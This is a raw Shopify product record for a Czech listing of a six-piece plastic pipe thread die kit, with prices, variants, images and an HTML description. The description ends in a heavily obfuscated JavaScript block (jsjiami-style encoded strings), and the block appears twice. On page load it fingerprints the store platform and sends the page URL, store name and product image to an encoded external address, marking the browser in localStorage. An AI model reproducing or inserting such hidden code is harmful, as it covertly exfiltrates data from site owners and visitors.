_0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e","published_at":"2024-04-24T10:22:33+08:00","created_at":"2024-04-24T10:22:33+08:00","vendor":"beeboie","type":"Horké produkty","tags":[],"price":65000,"price_min":65000,"price_max":115000,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":3998,"compare_at_price_varies":false,"variants":[{"id":45046205939933,"title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","option1":"6 ks plastových závitů pro tvarování trubek","option2":"1 sada","option3":null,"sku":"LE70244243","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 1 sada","public_title":"6 ks plastových závitů pro tvarování trubek \/ 1 sada","options":["6 ks plastových závitů pro tvarování trubek","1 sada"],"price":65000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45046205972701,"title":"6 ks plastových závitů pro tvarování trubek \/ 2 sady","option1":"6 ks plastových závitů pro tvarování trubek","option2":"2 sady","option3":null,"sku":"LE70244243*2","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 2 sady","public_title":"6 ks plastových závitů pro tvarování trubek \/ 2 sady","options":["6 ks plastových závitů pro tvarování trubek","2 sady"],"price":95000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45046206005469,"title":"6 ks plastových závitů pro tvarování trubek \/ 3 sady","option1":"6 ks plastových závitů pro tvarování trubek","option2":"3 sady","option3":null,"sku":"LE70244243*3","requires_shipping":true,"taxable":false,"featured_image":{"id":40941971833053,"product_id":8541167911133,"position":8,"created_at":"2024-04-24T10:22:33+08:00","updated_at":"2024-04-24T10:22:33+08:00","alt":null,"width":800,"height":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","variant_ids":[45046205939933,45046205972701,45046206005469]},"available":true,"name":"🔥Sada 6 plastových závitníků PIPE - 6 ks plastových závitů pro tvarování trubek \/ 3 sady","public_title":"6 ks plastových závitů pro tvarování trubek \/ 3 sady","options":["6 ks plastových závitů pro tvarování trubek","3 sady"],"price":115000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353","\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"],"featured_image":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353","options":["Styl","Množství"],"media":[{"alt":null,"id":33606741754077,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit1.jpg?v=1713925353","width":800},{"alt":null,"id":33606741786845,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit2.jpg?v=1713925353","width":800},{"alt":null,"id":33606741819613,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit3.jpg?v=1713925353","width":800},{"alt":null,"id":33606741852381,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit4.jpg?v=1713925353","width":800},{"alt":null,"id":33606741885149,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit5.jpg?v=1713925353","width":800},{"alt":null,"id":33606741917917,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit6.jpg?v=1713925353","width":800},{"alt":null,"id":33606741950685,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit7.jpg?v=1713925353","width":800},{"alt":null,"id":33606741983453,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eRychlé a snadné závitování PVC, plastových a vodovodních trubek.\u003cbr\u003e\u003cbr\u003eVyrobeno z praktického plastu a kovu, odolné a spolehlivé.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVLASTNOSTI\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Vysoce kvalitní materiál:\u003c\/strong\u003e  Odolný a spolehlivý, povrch je hladký a nezraňuje ruce, takže je jeho používání pohodlnější.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Podrobnosti o balení: \u003c\/strong\u003eVýrobek je 6dílná sada, můžete získat 3 * závitové formy, 1 * raznici na plastové trubky a 2 * kulaté raznice.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* 3 velikosti:\u003c\/strong\u003e K dispozici jsou 3 velikosti závitníků, 1\/2\", 3\/4\" a 1\", které vyhovují různým potřebám při práci.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Hladký řez:\u003c\/strong\u003e Čistý závit, bez otřepů.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e* Snadná instalace: \u003c\/strong\u003e Vhodné pro PVC, plastové a vodovodní trubky. Rychlé a ostré, zlepšující výkon při obrábění závitů.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSPECIFIKACE\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eMateriál: rychlořezná ocel, plast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBarva: podle obrázku\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVelikost balení: 245*140 mm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHmotnost: 284 g\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eTyp závitu: Silný závit\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStandard závitu: NPT\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBalení obsahuje: Balení obsahuje: 3 * závitovou formu, 1 * plastovou trubkovou matrici, 2 * kulatou matrici.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePOZNÁMKA:\u003cbr\u003e\u003cbr\u003eVzhledem k ručnímu měření jsou přípustné mírné odchylky v rozměrech.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVzhledem k různým monitorům a světelným efektům se může skutečná barva zboží mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else 